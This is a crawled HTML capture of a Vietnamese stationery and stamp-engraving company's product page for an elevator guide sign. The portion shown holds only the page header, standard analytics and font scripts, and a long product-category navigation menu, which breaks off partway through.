

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saomai234.com/vi/bang-huong-dan-thang-may-p1462
body_size: 473729
content:
<!doctype html>
<html lang="vi">

<head>
    <meta charset="utf-8">
    <meta name="viewport"
        content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, minimal-ui">
    <meta property="fb:app_id" content="" />
    <link rel="shortcut icon" href="https://saomai234.com/upload/config/thumb_48x48/cong-ty-tnhh-vpp-khac-dau-sao-mai-favicon-1656388283.png" type="image/x-icon">

    <style>
        img {
            max-width: 100%;
            height: auto;
        }
    </style>
        
<meta name="description" content="Giấy chứng nhận Đăng ký Kinh doanh số 0305702892, do Sở Kế hoạch và Đầu tư Thành phố Hồ Chí Minh cấp ngày 13/05/2008"/>
<meta name="keywords" content="Công ty TNHH VPP Khắc Dấu Sao Mai"/>
<meta property="og:locale" content="vi_VN" />
<meta property="og:title" content="Công ty TNHH VPP Khắc Dấu Sao Mai" />
<meta property="og:description" content="Giấy chứng nhận Đăng ký Kinh doanh số 0305702892, do Sở Kế hoạch và Đầu tư Thành phố Hồ Chí Minh cấp ngày 13/05/2008" />
<meta property="og:url" content="https://saomai234.com/vi/bang-huong-dan-thang-may-p1462" />
<meta property="og:site_name" content="Công ty TNHH VPP Khắc Dấu Sao Mai" />
<meta property="og:image" content="https://saomai234.com/upload/config/thumb_800x0/cong-ty-tnhh-vpp-khac-dau-sao-mai-seo-1670986347.png" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
            
            
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Giấy chứng nhận Đăng ký Kinh doanh số 0305702892, do Sở Kế hoạch và Đầu tư Thành phố Hồ Chí Minh cấp ngày 13/05/2008" />
<meta name="twitter:title" content="Công ty TNHH VPP Khắc Dấu Sao Mai" />
<meta name="twitter:image" content="https://saomai234.com/upload/config/thumb_800x0/cong-ty-tnhh-vpp-khac-dau-sao-mai-seo-1670986347.png" />
<meta name="twitter:site" content=”https://saomai234.com/vi/bang-huong-dan-thang-may-p1462” />
            
            
<meta itemprop="name" content="Công ty TNHH VPP Khắc Dấu Sao Mai" />
<meta itemprop="description" content="Giấy chứng nhận Đăng ký Kinh doanh số 0305702892, do Sở Kế hoạch và Đầu tư Thành phố Hồ Chí Minh cấp ngày 13/05/2008" />
<meta itemprop="image" content="https://saomai234.com/upload/config/thumb_800x0/cong-ty-tnhh-vpp-khac-dau-sao-mai-seo-1670986347.png">
            
         <title>saomai234.com - BẢNG HƯỚNG DẪN THANG MÁY</title>     <!-- Seo -->
    
<meta property="og:url" content="https://saomai234.com/vi/bang-huong-dan-thang-may-p1462" />


<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebPage","url":"https:\/\/saomai234.com\/vi\/bang-huong-dan-thang-may-p1462"}</script>
    <!-- Snd seo -->
    <!-- Icons -->
    
    
    <!-- Main styles for this application -->
        <link href="https://saomai234.com/template/css/swiper.min.css?ver=116" rel="stylesheet">
        <link href="https://saomai234.com/template/css/animate.min.css?ver=116" rel="stylesheet">
        <link href="https://saomai234.com/template/css/style.css?ver=116" rel="stylesheet">
        <link href="https://saomai234.com/template/libs/fancybox/jquery.fancybox.min.css?ver=116" rel="stylesheet">
        <link href="https://saomai234.com/template/css/fix-294.css?ver=116" rel="stylesheet">
    
        <style>
        #main {
            position: absolute;
            right: 0;
            background: #ffffff;
            width: 100%;
            z-index: 999;
            max-height: 250px;
            overflow: auto;
        }

        .layout-block-header-main .search-header-page form {
            position: relative;
        }
        .block-header-bottom .menu-header-bottom {
            position: unset !important;
        }.d-flex-menu-bottom {
        justify-content: center !important;
        width: 100% !important;
        }
    </style>
    
    <script src="https://kit.fontawesome.com/a18cd13315.js" crossorigin="anonymous"></script>

    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-861L59439F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-861L59439F');
</script>

</head>

<body class="home">

    <div id="app">
        <div class="wp-header">
    <div class="block-header-top">
        <div class="container">
            <div class="layout-header-top">
                <div class="header-top-language">
                    <div class="item-language" onclick="javascript:toggleLanguage();">
                                                                                                <span class="img">
                            <img src="https://saomai234.com/template/images/flag-vn.png" alt="">
                        </span>
                                                <span class="txt">Tiếng Việt</span>
                        <span class="icon">
                            <img src="https://saomai234.com/template/images/icon-down.png" alt="">
                        </span>
                                                                                                                    </div>
                    <div class="box-chooose-language">
                                                <a href="https://saomai234.com/vi/language"
                            class="item-language-choose">
                            <span class="picture-flag">
                                                                <img src="https://saomai234.com/template/images/flag-vn.png" alt="">
                                                            </span>
                            <span class="txt-name-flag">Tiếng Việt</span>
                        </a>
                                                <a href="https://saomai234.com/en/language"
                            class="item-language-choose">
                            <span class="picture-flag">
                                                                <img src="https://saomai234.com/template/images/flag-united.png" alt="">
                                                            </span>
                            <span class="txt-name-flag">English</span>
                        </a>
                                            </div>
                </div>
                <div class="header-top-menu">
                                        <a href="https://saomai234.com/vi/huong-dan-mua-hang-st131"
                        class="txt-item-menu-top ">Hướng dẫn mua hàng</a>
                                        <a href=""
                        class="txt-item-menu-top ">Về chúng tôi</a>
                                        <a href="https://saomai234.com/vi/contact?showroom_id=1&amp;province_id=&amp;district_id="
                        class="txt-item-menu-top ">Liên hệ</a>
                                    </div>
            </div>
        </div>
    </div>
    <div class="block-header-main">
        <div class="container">
            <div class="layout-block-header-main">
                <a href="https://saomai234.com/" class="logo-header">
                    
                    <img src="https://saomai234.com/template/images/saomai.svg" alt="">
                </a>
                <div class="search-header-page">
                    <form action="https://saomai234.com/vi/search" method="GET">
                        <div class="el-appear">
                            <input type="text" name="q" onkeypress="searchText(this)" id='searchTxt'
                                value=""
                                placeholder="Tìm sản phẩm dịch vụ mong muốn">
                            <button class="search-now" type="submit">
                                <span class="img-icon">
                                    <img src="https://saomai234.com/template/images/icon-search.svg" alt="">
                                </span>
                            </button>
                        </div>
                        <div id="main"></div>
                    </form>
                    <div class="header-box-suggest">
                        <p class="txt-suggest">Phổ biến nhất:</p>
                        <div class="header-suggest-links">
                                                        <a href="https://saomai234.com/vi/search?q=thẻ tên"
                                onclick="$('#searchTxt').val('thẻ tên')">thẻ tên</a>
                                                        <a href="https://saomai234.com/vi/search?q=Huy hiệu"
                                onclick="$('#searchTxt').val('Huy hiệu')">Huy hiệu</a>
                                                        <a href="https://saomai234.com/vi/search?q=thẻ"
                                onclick="$('#searchTxt').val('thẻ')">thẻ</a>
                                                    </div>
                    </div>
                </div>
                <div class="header-top-language">
                    <div class="item-language" onclick="javascript:toggleLanguage();">
                                                                                                <span class="img">
                            <img src="https://saomai234.com/template/images/flag-vn.png" alt="">
                        </span>
                                                <span class="txt">Tiếng Việt</span>
                        <span class="icon">
                            <img src="https://saomai234.com/template/images/icon-down.png" alt="">
                        </span>
                                                                                                                    </div>
                    <div class="box-chooose-language">
                                                <a href="https://saomai234.com/vi/language"
                            class="item-language-choose">
                            <span class="picture-flag">
                                                                <img src="https://saomai234.com/template/images/flag-vn.png" alt="">
                                                            </span>
                            <span class="txt-name-flag">Tiếng Việt</span>
                        </a>
                                                <a href="https://saomai234.com/en/language"
                            class="item-language-choose">
                            <span class="picture-flag">
                                                                <img src="https://saomai234.com/template/images/flag-united.png" alt="">
                                                            </span>
                            <span class="txt-name-flag">English</span>
                        </a>
                                            </div>
                </div>
                <div class="box-Group-header-main">
                    <div class="menu-mobile">
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                    <div class="box-menu-header-main box-hotline-support">
                        <div class="title-hotline">
                            <img src="https://saomai234.com/template/images/ic_phone_32x32.png" alt="">
                        </div>
                        <div class="number-phone-hotline d-block">
                            <span class="txt">Hỗ trợ khách hàng</span>
                            
                                                        <a class="d-block" href="tel:0942.942.662">0942.942.662 </a>
                                                        <a class="d-block" href="tel:0942.942.338">0942.942.338 </a>
                                                        
                        </div>
                    </div>
                    <div class="box-menu-header-main box-user-login">
                        <div class="login-success" onclick="javascript:toggleUser();">
                            <span class="icon" onclick='$( "#loginTxt" ).click()'>
                                <a                                     href="https://saomai234.com/vi/login" ><img                                     src="https://saomai234.com/template/images/icon-user.svg" alt=""></a>
                            </span>
                            <div class="content-user-login-success">
                                <span class="txt-login">Tài khoản</span>
                                <div class="block-name">
                                                                        
                                    <a class="limit__name" id="loginTxt" href="https://saomai234.com/vi/login">Đăng nhập</a>

                                                                    </div>
                                                            </div>
                        </div>
                    </div>
                    <div class="box-menu-header-main box-cartWay">
                        <div class="cartWay-menu">
                            <div class="el-cartWay ">
                                <a href="https://saomai234.com/vi/checkout/proceed-to-pay">
                                    <span class="icon">
                                        <span class="img">
                                            <img src="https://saomai234.com/template/images/icon-cart.svg" alt="">
                                        </span>
                                        <span class="nb count">0</span>
                                </a>
                            </div>
                        </div>
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="block-header-bottom">
        <div class="container">
            
            
            
            <div class="menu-header-bottom">
                                <div class="item-menu-header-bottom">
                    <a href="https://saomai234.com/vi/dat-hang-va-tinh-gia-nhanh-c393"
                        class="txt-menu-header-lv1">ĐẶT HÀNG VÀ TÍNH GIÁ NHANH</a>
                                                            <div class="box-menu-bottom">
                        <div class="d-flex-menu-bottom">
                            <div class="list-item-menu-lv2">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="item-menu-lv2">
                                    <a  href="https://saomai234.com/vi/san-pham-thong-dung-c480"                                         class="txt-item-menu-lv2">SẢN PHẨM THÔNG DỤNG</a>
                                    <div class="list-menu-lv3">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <a  href="https://saomai234.com/vi/the-ten-deo-ao-c483"
                                             class="txt-menu-lv3" >Thẻ tên đeo áo</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/bang-chuc-danh-c487"
                                             class="txt-menu-lv3" >Bảng chức danh</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/bang-so-nha-c485"
                                             class="txt-menu-lv3" >Bảng số nhà</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/bang-cong-ty-c484"
                                             class="txt-menu-lv3" >Bảng công ty</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/bang-so-phong-c488"
                                             class="txt-menu-lv3" >Bảng số phòng</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/bang-chi-dan-c490"
                                             class="txt-menu-lv3" >Bảng chỉ dẫn</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/bang-phong-chay-chua-chay-c486"
                                             class="txt-menu-lv3" >Bảng Phòng Cháy Chữa Cháy</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/bang-thong-tin-c492"
                                             class="txt-menu-lv3" >Bảng thông tin</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/ky-niem-chuong-c491"
                                             class="txt-menu-lv3" >Kỷ niệm chương</a>
                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/ke-de-ban-ma-qr-c503"
                                             class="txt-menu-lv3" >Kệ để bàn mã QR</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="item-menu-lv2">
                                    <a  href="https://saomai234.com/vi/bang-bien-c400"                                         class="txt-item-menu-lv2">BẢNG - BIỂN</a>
                                    <div class="list-menu-lv3">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <a  href="https://saomai234.com/vi/bang-mica-c434"
                                             class="txt-menu-lv3" >Bảng mica</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/bang-inox-c435"
                                             class="txt-menu-lv3" >Bảng inox</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/bang-alu-c437"
                                             class="txt-menu-lv3" >Bảng alu</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/bang-formex-c436"
                                             class="txt-menu-lv3" >Bảng formex</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/bang-nhom-c438"
                                             class="txt-menu-lv3" >Bảng nhôm</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/bang-go-c479"
                                             class="txt-menu-lv3" >Bảng gỗ</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/bang-truot-thay-noi-dung-c481"
                                             class="txt-menu-lv3" >Bảng trượt thay nội dung</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/bang-khung-nhom-c482"
                                             class="txt-menu-lv3" >Bảng khung nhôm</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="item-menu-lv2">
                                    <a  href="https://saomai234.com/vi/the-ten-c397"                                         class="txt-item-menu-lv2">THẺ TÊN</a>
                                    <div class="list-menu-lv3">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <a  href="https://saomai234.com/vi/the-ten-mica-c417"
                                             class="txt-menu-lv3" >Thẻ tên mica</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/the-ten-kim-loai-c418"
                                             class="txt-menu-lv3" >Thẻ tên kim loại</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/huy-hieu-c419"
                                             class="txt-menu-lv3" >Huy Hiệu</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/the-nhua-c420"
                                             class="txt-menu-lv3" >Thẻ nhựa</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="item-menu-lv2">
                                    <a  href="https://saomai234.com/vi/khac-dau-c396"                                         class="txt-item-menu-lv2">KHẮC DẤU</a>
                                    <div class="list-menu-lv3">
                                                                                                                                                                                                                                                                                        <a  href="https://saomai234.com/vi/dau-tu-dong-co-noi-dung-c407"
                                             class="txt-menu-lv3" >Dấu tự động có nội dung</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-flash-dau-chim-co-noi-dung-c408"
                                             class="txt-menu-lv3" >Dấu flash ( dấu chìm) có nội dung</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-tron-doanh-nghiep-c409"
                                             class="txt-menu-lv3" >Dấu tròn doanh nghiệp</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-can-co-noi-dung-c410"
                                             class="txt-menu-lv3" >Dấu cán có nội dung</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-dong-c412"
                                             class="txt-menu-lv3" >Dấu đồng</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-sap-c413"
                                             class="txt-menu-lv3" >Dấu sáp</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-so-ghep-c414"
                                             class="txt-menu-lv3" >Dấu số ghép</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-lan-c415"
                                             class="txt-menu-lv3" >Dấu lăn</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/mat-dau-c416"
                                             class="txt-menu-lv3" >Mặt dấu</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="item-menu-lv2">
                                    <a  href="https://saomai234.com/vi/the-nhan-mac-c497"                                         class="txt-item-menu-lv2">THẺ - NHÃN - MÁC</a>
                                    <div class="list-menu-lv3">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <a  href="https://saomai234.com/vi/the-nhom-c498"
                                             class="txt-menu-lv3" >Thẻ nhôm</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/the-mica-c499"
                                             class="txt-menu-lv3" >Thẻ mica</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/the-inox-c500"
                                             class="txt-menu-lv3" >Thẻ inox</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/the-nhua-c501"
                                             class="txt-menu-lv3" >Thẻ nhựa</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                                                                                                                                                                                <div class="item-menu-lv2">
                                    <a  href="https://saomai234.com/vi/san-pham-quang-cao-c399"                                         class="txt-item-menu-lv2">SẢN PHẨM QUẢNG CÁO</a>
                                    <div class="list-menu-lv3">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <a  href="https://saomai234.com/vi/tem-deo-c432"
                                             class="txt-menu-lv3" >Tem dẻo</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/moc-khoa-c424"
                                             class="txt-menu-lv3" >Móc khóa</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/in-day-deo-the-c431"
                                             class="txt-menu-lv3" >In dây đeo thẻ</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/ke-so-de-ban-c428"
                                             class="txt-menu-lv3" >Kệ số để bàn</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/menu-bang-gia-c425"
                                             class="txt-menu-lv3" >Menu bảng giá</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/menu-go-c426"
                                             class="txt-menu-lv3" >Menu gỗ</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/the-treo-cua-phong-c477"
                                             class="txt-menu-lv3" >Thẻ treo cửa phòng</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/wobbler-c427"
                                             class="txt-menu-lv3" >Wobbler</a>
                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/san-pham-go-c429"
                                             class="txt-menu-lv3" >Sản phẩm gỗ</a>
                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/inox-uon-noi-c430"
                                             class="txt-menu-lv3" >Inox uốn nổi</a>
                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/standee-c544"
                                             class="txt-menu-lv3" >Standee</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/hop-den-c473"
                                             class="txt-menu-lv3" >Hộp đèn</a>
                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/san-pham-khac-c433"
                                             class="txt-menu-lv3" >Sản phẩm khác</a>
                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                                                                                                                <div class="item-menu-lv2">
                                    <a  href="https://saomai234.com/vi/in-an-c401"                                         class="txt-item-menu-lv2">IN ẤN</a>
                                    <div class="list-menu-lv3">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <a  href="https://saomai234.com/vi/in-be-decal-c439"
                                             class="txt-menu-lv3" >In &amp; Bế decal</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/in-card-danh-thiep-c440"
                                             class="txt-menu-lv3" >In card danh thiếp</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/in-to-roi-c441"
                                             class="txt-menu-lv3" >In tờ rơi</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/bien-nhan-hoa-don-c442"
                                             class="txt-menu-lv3" >Biên nhận, hóa đơn</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        